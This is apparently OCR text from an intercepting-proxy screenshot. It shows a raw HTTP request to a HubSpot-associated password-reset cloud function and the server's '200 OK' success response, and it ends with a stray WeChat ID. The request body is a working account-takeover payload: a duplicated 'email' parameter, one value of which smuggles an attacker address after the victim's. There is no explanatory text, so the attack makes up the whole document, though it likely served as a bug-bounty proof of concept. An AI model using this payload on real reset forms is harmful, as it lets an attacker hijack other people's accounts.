 Pretty Raw Hex \n
1 POST /dream-auth/forgot HTTP/2
2 Host: us-central1-hubspot-grow-aus-2021.cloudfunctions.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://growanz.hubspot.com/
8 Content-Type: application/json
9 Origin: https://growanz.hubspot.com
10 Content-Length: 98
11 Dnt: 1
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: cross-site
15 Te: trailers
16
17 {
"email":
"victim.hubspot@gmail.com;attacker.hubspot@gmail.com",
"email":"victim.hubspot@gmail.com"
}
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: https://growanz.hubspot.com
3 Content-Type: application/json; charset=utf-8
4 Etag: W/"69-FEGsz7OrkxmssvGVmdmgVwS7vSQ"
5 Function-Execution-Id: 4sfsnb2lpzc1
6 Strict-Transport-Security: max-age=15552000; includeSubDoma
7 Vary: Origin, Accept-Encoding
8 X-Content-Type-Options: nosniff
9 X-Dns-Prefetch-Control: off
10 X-Download-Options: noopen
11 X-Frame-Options: SAMEORIGIN
12 X-Xss-Protection: 1; mode=block
13 X-Cloud-Trace-Context: 01091db3b2a3c86f7b71ce30e1c20d1f;o=1
14 Date: Tue, 27 Sep 2022 06:41:57 GMT
15 Server: Google Frontend
16 Cache-Control: private
17 Content-Length: 16
18 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443";
ma=2592000,h3-Q050=":443"; ma=2592000,h3-Q046=":443";
ma=2592000,h3-Q043=":443"; ma=2592000,quic=":443"; ma=2592
v="46,43"
19
20 {
"success":true
}
微信号: growing0101